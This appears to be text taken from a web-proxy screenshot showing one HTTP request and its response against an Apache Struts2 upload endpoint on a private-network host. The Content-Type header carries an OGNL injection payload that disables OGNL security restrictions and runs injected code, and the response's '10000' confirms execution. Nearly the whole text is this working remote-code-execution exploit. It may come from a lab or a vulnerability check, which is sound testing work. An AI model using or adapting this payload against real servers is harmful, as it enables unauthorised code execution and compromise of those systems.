 Request
Raw Params Headers Hex
1 POST /doUpload.action;jsessionid=1p2k41cjmnir21gtxkbuhyyqh2 HTTP/1.1
2 Host: 192.168.10.51:8080
3 Content-Length: 448883
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.51:8080
7 Content-Type:
%{(#test="multipart/form-data").(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_
memberAccess=#dm):((#container=#context["com.opensymphony.xwork2.ActionContext.container"]).(#ogn
lUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExclude
dPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm))
)).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(#ros.printl
n(100*100)).(#ros.flush())}
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/88.0.4324.182 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.10.51:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: JSESSIONID=1p2k41cjmnir21gtxkbuhyyqh2
14 Connection: close
15
16 ------WebKitFormBoundaryboh4P1tnYYwxPke4
17 Content-Disposition: form-data; name="upload"; filename="bg3.png"
18 Content-Type: image/png
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 24 Feb 2021 02:01:00 GMT
3 Connection: close
4 Server: Jetty(9.2.11.v20150529)
5
6 10000
7